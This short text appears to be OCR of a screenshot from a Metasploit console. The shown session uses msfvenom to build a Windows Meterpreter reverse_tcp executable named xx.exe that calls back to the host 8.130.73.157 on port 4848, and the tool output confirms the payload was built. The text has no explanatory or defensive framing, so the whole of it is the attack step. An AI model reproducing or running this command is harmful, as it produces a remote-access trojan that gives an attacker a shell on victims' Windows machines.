 msf6 > msfvenom -p windows/meterpreter/reverse_tcp lhost=8.130.73.157 lport=4848
-f exe -o xx.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=8.130.73.157 lport=4
848 -f exe -o xx.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: xx.exe